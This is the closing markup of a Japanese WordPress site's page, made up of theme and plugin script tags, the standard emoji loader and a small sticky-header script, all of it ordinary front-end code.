<script type="text/javascript" src="https://neya-matsumoto.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://neya-matsumoto.com/wp-content/themes/cp5-t001-LUXU/assets/js/iscroll.min.js?ver=5.2.0" id="iScroll-js"></script>
<script type="text/javascript" src="https://neya-matsumoto.com/wp-content/themes/cp5-t001-LUXU/assets/js/drawer.min.js?ver=3.2.1" id="drawer-js"></script>
<script type="text/javascript" id="drawer-js-after">
/* <![CDATA[ */
                $(function() {
		$(".drawer").drawer();
        });
    
//# sourceURL=drawer-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://neya-matsumoto.com/wp-content/themes/cp5-t001-LUXU/assets/js/scrollmenu.min.js?ver=1.0.0" id="scrollmenu-js"></script>
<script type="text/javascript" src="https://neya-matsumoto.com/wp-content/themes/cp5-t001-LUXU/assets/js/tinynav.min.js?ver=1.2.0" id="tinynav-js"></script>
<script type="text/javascript" id="tinynav-js-after">
/* <![CDATA[ */
      $('#archive-cast #cast-sort-lists,#schedule #cast-sort-lists').tinyNav({
	   active: 'selected', // String: Set the "active" class
      });

      $('#schedule-datepanel').tinyNav({
	   active: 'selected', // String: Set the "active" class
      });

	$('#cast-order-lists').tinyNav({
	active: 'selected', // String: Set the "active" class
      });


//# sourceURL=tinynav-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://neya-matsumoto.com/wp-content/plugins/castpro5.1/assets/js/swiper.min.js?ver=3.4.2" id="swiper-js"></script>
<script type="text/javascript" src="https://neya-matsumoto.com/wp-content/plugins/castpro5.1/assets/js/swiper.jquery.min.js?ver=3.4.2" id="swiper-jquery-js"></script>
<script type="text/javascript" src="https://neya-matsumoto.com/wp-content/themes/cp5-t001-LUXU/assets/js/swiper-settings.min.js?ver=0.1.0" id="swiper-settings-js"></script>
<script type="text/javascript" src="https://neya-matsumoto.com/wp-content/plugins/castpro5.1/assets/js/owl.carousel.min.js?ver=2.2.1" id="owlcarousel-js"></script>
<script type="text/javascript" src="https://neya-matsumoto.com/wp-content/themes/cp5-t001-LUXU/assets/js/owlcarousel-settings.js?ver=0.1.0" id="owlcarousel-settings-js"></script>
<script type="text/javascript" src="https://neya-matsumoto.com/wp-content/themes/cp5-t001-LUXU/assets/js/lv-ripple.jquery.min.js?ver=0.1.0" id="lv-ripple-js"></script>
<script type="text/javascript" id="lv-ripple-js-after">
/* <![CDATA[ */
	(function(exports){
		$.ripple.init();
		})(window);

		$(function() {
		if($('.cd-pagination').length){
			$('.cd-pagination').find('a').addClass('teal').attr({'r-light': ''}).ripple();
		}
		});
    
//# sourceURL=lv-ripple-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://neya-matsumoto.com/wp-content/themes/cp5-t001-LUXU/assets/js/material-scrolltop.min.js?ver=0.6.4" id="material-scrolltop-js"></script>
<script type="text/javascript" id="material-scrolltop-js-after">
/* <![CDATA[ */
           $(function() {
               $("body").materialScrollTop({
			revealElement: "header",
            revealPosition: "bottom",
            duration: 600,
             easing: 'easeInOutQuad',
        });
    });
    
//# sourceURL=material-scrolltop-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://neya-matsumoto.com/wp-content/plugins/castpro5.1/assets/js/jquery.mousewheel.min.js?ver=3.1.13" id="mousewheel-js"></script>
<script type="text/javascript" src="https://neya-matsumoto.com/wp-content/plugins/castpro5.1/assets/js/jquery.mCustomScrollbar.min.js?ver=3.1.5" id="malihu-custom-scrollbar-js"></script>
<script type="text/javascript" src="https://neya-matsumoto.com/wp-content/plugins/castpro5.1/assets/js/news-scroll-settings.min.js?ver=1.0.0" id="news-scroll-settings-js"></script>
<script type="text/javascript" src="https://neya-matsumoto.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"/wp-admin/admin-ajax.php"}};
//# sourceURL=wp-util-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://neya-matsumoto.com/wp-includes/js/wp-util.min.js?ver=98169cac6f4ebd69b826fa99c78223e1" id="wp-util-js"></script>
<script type="text/javascript" src="https://neya-matsumoto.com/wp-content/plugins/ultimate-member/assets/libs/tipsy/tipsy.min.js?ver=1.0.0a" id="um_tipsy-js"></script>
<script type="text/javascript" src="https://neya-matsumoto.com/wp-content/plugins/ultimate-member/assets/libs/um-confirm/um-confirm.min.js?ver=1.0" id="um_confirm-js"></script>
<script type="text/javascript" src="https://neya-matsumoto.com/wp-content/plugins/ultimate-member/assets/libs/pickadate/picker.min.js?ver=3.6.2" id="um_datetime-js"></script>
<script type="text/javascript" src="https://neya-matsumoto.com/wp-content/plugins/ultimate-member/assets/libs/pickadate/picker.date.min.js?ver=3.6.2" id="um_datetime_date-js"></script>
<script type="text/javascript" src="https://neya-matsumoto.com/wp-content/plugins/ultimate-member/assets/libs/pickadate/picker.time.min.js?ver=3.6.2" id="um_datetime_time-js"></script>
<script type="text/javascript" src="https://neya-matsumoto.com/wp-content/plugins/ultimate-member/assets/libs/pickadate/translations/ja_JP.min.js?ver=3.6.2" id="um_datetime_locale-js"></script>
<script type="text/javascript" id="um_common-js-extra">
/* <![CDATA[ */
var um_common_variables = {"locale":"ja"};
var um_common_variables = {"locale":"ja"};
//# sourceURL=um_common-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://neya-matsumoto.com/wp-content/plugins/ultimate-member/assets/js/common.min.js?ver=2.11.1" id="um_common-js"></script>
<script type="text/javascript" src="https://neya-matsumoto.com/wp-content/plugins/ultimate-member/assets/libs/cropper/cropper.min.js?ver=1.6.1" id="um_crop-js"></script>
<script type="text/javascript" id="um_frontend_common-js-extra">
/* <![CDATA[ */
var um_frontend_common_variables = [];
//# sourceURL=um_frontend_common-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://neya-matsumoto.com/wp-content/plugins/ultimate-member/assets/js/common-frontend.min.js?ver=2.11.1" id="um_frontend_common-js"></script>
<script type="text/javascript" src="https://neya-matsumoto.com/wp-content/plugins/ultimate-member/assets/js/um-modal.min.js?ver=2.11.1" id="um_modal-js"></script>
<script type="text/javascript" src="https://neya-matsumoto.com/wp-content/plugins/ultimate-member/assets/libs/jquery-form/jquery-form.min.js?ver=2.11.1" id="um_jquery_form-js"></script>
<script type="text/javascript" src="https://neya-matsumoto.com/wp-content/plugins/ultimate-member/assets/libs/fileupload/fileupload.js?ver=2.11.1" id="um_fileupload-js"></script>
<script type="text/javascript" src="https://neya-matsumoto.com/wp-content/plugins/ultimate-member/assets/js/um-functions.min.js?ver=2.11.1" id="um_functions-js"></script>
<script type="text/javascript" src="https://neya-matsumoto.com/wp-content/plugins/ultimate-member/assets/js/um-responsive.min.js?ver=2.11.1" id="um_responsive-js"></script>
<script type="text/javascript" src="https://neya-matsumoto.com/wp-content/plugins/ultimate-member/assets/js/um-conditional.min.js?ver=2.11.1" id="um_conditional-js"></script>
<script type="text/javascript" src="https://neya-matsumoto.com/wp-content/plugins/ultimate-member/assets/libs/select2/select2.full.min.js?ver=4.0.13" id="select2-js"></script>
<script type="text/javascript" src="https://neya-matsumoto.com/wp-content/plugins/ultimate-member/assets/libs/select2/i18n/ja.js?ver=4.0.13" id="um_select2_locale-js"></script>
<script type="text/javascript" src="https://neya-matsumoto.com/wp-content/plugins/ultimate-member/assets/libs/raty/um-raty.min.js?ver=2.6.0" id="um_raty-js"></script>
<script type="text/javascript" id="um_scripts-js-extra">
/* <![CDATA[ */
var um_scripts = {"max_upload_size":"33554432","nonce":"751227d615"};
//# sourceURL=um_scripts-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://neya-matsumoto.com/wp-content/plugins/ultimate-member/assets/js/um-scripts.min.js?ver=2.11.1" id="um_scripts-js"></script>
<script type="text/javascript" id="um_profile-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "ultimate-member", {"translation-revision-date":"2025-09-12 13:12:20+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=1; plural=0;","lang":"ja_JP"},"Upload a cover photo":["\u30ab\u30d0\u30fc\u5199\u771f\u3092\u30a2\u30c3\u30d7\u30ed\u30fc\u30c9"]}},"comment":{"reference":"assets\/js\/um-profile.js"}} );
//# sourceURL=um_profile-js-translations
/* ]]> */
</script>
<script type="text/javascript" src="https://neya-matsumoto.com/wp-content/plugins/ultimate-member/assets/js/um-profile.min.js?ver=2.11.1" id="um_profile-js"></script>
<script type="text/javascript" src="https://neya-matsumoto.com/wp-content/plugins/ultimate-member/assets/js/um-account.min.js?ver=2.11.1" id="um_account-js"></script>
<script type="text/javascript" src="https://neya-matsumoto.com/wp-content/plugins/kingcomposer/assets/frontend/js/kingcomposer.min.js?ver=2.9.6" id="kc-front-scripts-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://neya-matsumoto.com/wp-includes/js/wp-emoji-release.min.js?ver=98169cac6f4ebd69b826fa99c78223e1"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://neya-matsumoto.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
</body>
</html>

--- FILE ---
content_type: application/javascript
request_url: https://neya-matsumoto.com/wp-content/themes/cp5-t001-LUXU/assets/js/scripts.js?ver=1.0.0
body_size: 369
content:
$(function () {

    $(window).on('load', function () {
        // widget title add class
        $('h2.widget-title').addClass('fadeInDown wow');
        //  Loading Image
        $('#loading').fadeOut(500);
    });

    /**
     * sticky header
     */

    var header = $('#header');

    if (header.hasClass('sticking')) {

        $(window).on('load resize', function () {

            var h_header = header.innerHeight();

            if ($('body').hasClass('admin-bar')) {

                var barheight = $('#wpadminbar').innerHeight();

                h_header = h_header - barheight;

            }

            contentblock.css('padding-top', h_header);

        });

        var contentblock = $('#content-block');

        $(window).on('scroll', function () {

            var h_innter_height = header.innerHeight();
            var sc = $(this).scrollTop();

            if (sc >= 10) {
            
                header.addClass('on').removeClass('off');
            
            } else if (sc < 10) {
            
                header.addClass('off').removeClass('on');
            }
        });
    }

});